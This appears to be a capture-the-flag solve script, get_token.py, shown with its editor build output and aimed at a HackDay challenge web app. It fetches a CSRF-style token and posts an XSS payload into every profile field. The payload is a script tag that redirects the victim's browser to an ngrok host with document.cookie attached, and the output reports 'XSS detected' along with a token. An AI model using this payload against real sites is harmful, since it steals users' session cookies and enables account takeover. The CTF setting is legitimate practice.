 get_token.py
1 from requests import Session
2 from sys import argv
3
4 URL = "http://challenges.hackday.fr:61394"
5 NGROK = "0.tcp.eu.ngrok.io:13083"
6 TOKEN = ""
7 # Simple XSS payload, I just use ` instead of quotes
8 # cause quotes are escaped
9 PAYLOAD = f"""
10 <script>
11 window.location.href = `http://{NGROK}/?cookie=` + document.cookie
12 </script>
13 """
14
15 s = Session()
16
17 def main():
18     TOKEN = s.get(URL+"/profile").text.split('<p id="token-value">')[1]
19
20     print(s.post(URL+"/profile", {
21         "id": 'admingivemeflagplz!!!!!!',
22         "token": TOKEN,
23         "description":f'{PAYLOAD}',
24         "username": f'{PAYLOAD}',
25         "name": f'{PAYLOAD}',
26         "place": f'{PAYLOAD}',
27     }).text)
Build output ×
1 XSS detected !!!!!
2 Token is:
e003b956-e945-4885-a67b-c653e940d5de
3 [Finished in 798ms]
35 characters selected
Tab Size: 4 Plain Text